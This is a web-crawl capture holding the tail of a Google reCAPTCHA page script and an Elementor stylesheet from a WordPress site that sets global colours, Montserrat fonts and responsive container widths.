443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UVWhuc6BK0bstvEQzcCoNTBqczTS5dkKwHAbUSGjClc\\u003d\x22,1,0,null,1,1768054584430,0,0,[222,90,55,226,29],null,[108,56,62,142,97],\x22RC-zsihvc7nuGq4AA\x22,null,null,null,null,null,\x220dAFcWeA5Rrod0hDLCdyUNVBQ6Qf1Kos6nKh-nSQQN0NccfDa9G801f5-5oAI9cQtGepktPqxtfaDRZ9jJVUeMtcXR0KdaPQ_NpA\x22,1768137384575]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lilleball.ee/wp-content/uploads/elementor/css/post-7.css?ver=1687866525
body_size: 1513
content:
.elementor-kit-7{--e-global-color-primary:#1569AE;--e-global-color-secondary:#B6C9DB;--e-global-color-text:#545454;--e-global-color-accent:#FDD247;--e-global-color-34eaa205:#FFF;--e-global-color-3b3fe2c9:#EA124C;--e-global-color-25fc996d:#54595F;--e-global-color-51d9e3fe:#C10F5C;--e-global-color-1463769f:#334857;--e-global-color-4f1fb111:#000000;--e-global-color-176a927:#58567A;--e-global-color-1110fdc8:#7A7A7A;--e-global-color-3e7c4b4:#61CE70;--e-global-color-19c29292:#4054B2;--e-global-color-57232a64:#23A455;--e-global-color-25ab2776:#BF1E2E;--e-global-color-2b68af85:#52504C;--e-global-color-1b5d679:#BB2D5D;--e-global-color-80057ce:#24316B;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:400;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;background-color:#FFFFFF;}.elementor-kit-7 a{color:var( --e-global-color-80057ce );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}